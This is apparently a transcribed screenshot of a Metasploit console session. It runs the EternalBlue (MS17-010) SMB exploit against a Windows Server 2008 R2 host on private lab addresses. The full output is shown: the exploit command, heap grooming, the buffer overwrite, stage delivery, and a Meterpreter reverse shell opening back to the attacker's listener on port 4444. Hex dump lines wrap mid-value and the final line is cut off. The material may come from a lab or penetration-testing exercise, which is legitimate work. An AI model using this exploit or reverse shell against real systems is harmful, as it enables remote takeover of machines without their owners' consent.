 msf5 exploit(windows/smb/ms17_010_eternalblue) > exploit
[*] Started reverse TCP handler on 192.168.80.116:4444
[*] 192.168.80.118:445 - Connecting to target for exploitation.
[+] 192.168.80.118:445 - Connection established for exploitation.
[+] 192.168.80.118:445 - Target OS selected valid for OS indicated by SMB reply
[*] 192.168.80.118:445 - CORE raw buffer dump (38 bytes)
[*] 192.168.80.118:445 - 0x00000000  57 69 6e 64 6f 77 73 20 53 65 72 76 65 72 2
0 32  Windows Server 2
[*] 192.168.80.118:445 - 0x00000010  30 30 38 20 52 32 20 45 6e 74 65 72 70 72 6
9 73  008 R2 Enterpris
[*] 192.168.80.118:445 - 0x00000020  65 20 37 36 30 30
e 7600
[+] 192.168.80.118:445 - Target arch selected valid for arch indicated by DCE/RP
C reply
[*] 192.168.80.118:445 - Trying exploit with 12 Groom Allocations.
[*] 192.168.80.118:445 - Sending all but last fragment of exploit packet
[*] 192.168.80.118:445 - Starting non-paged pool grooming
[+] 192.168.80.118:445 - Sending SMBv2 buffers
[+] 192.168.80.118:445 - Closing SMBv1 connection creating free hole adjacent to
SMBv2 buffer.
[*] 192.168.80.118:445 - Sending final SMBv2 buffers.
[*] 192.168.80.118:445 - Sending last fragment of exploit packet!
[*] 192.168.80.118:445 - Receiving response from exploit packet
[+] 192.168.80.118:445 - ETERNALBLUE overwrite completed successfully (0xC000000
D)!
[*] 192.168.80.118:445 - Sending egg to corrupted connection.
[*] 192.168.80.118:445 - Triggering free of corrupted buffer.
[*] Sending stage (206403 bytes) to 192.168.80.118
[*] Meterpreter session 1 opened (192.168.80.116:4444 -> 192.168.80.118:49169) a